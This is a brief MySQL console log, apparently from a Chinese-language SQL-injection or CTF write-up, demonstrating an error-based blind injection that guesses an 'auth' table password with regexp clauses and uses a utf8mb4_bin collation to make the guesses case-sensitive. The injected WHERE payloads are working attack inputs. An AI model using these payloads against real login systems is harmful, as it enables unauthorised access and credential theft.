 ERROR 3696 (HY000): The regular expression contains an unclosed bracket expression.
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^a'or`password`regexp'[' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin |
+----+----------+----------+
不区分大小写
1 row in set (0.01 sec)
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^A'or`password`regexp'[' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | admin | admin |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^A'collate'utf8mb4_bin'or`password`regexp'[' LIMIT 1;
ERROR 3696 (HY000): The regular expression contains an unclosed bracket expression.
mysql> SELECT * FROM auth WHERE username=''or`password`regexp'^a'collate'utf8mb4_bin'or`password`regexp'[' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
区分大小写
| 1 | admin | admin |
+----+----------+----------+
1 row in set (0.00 sec)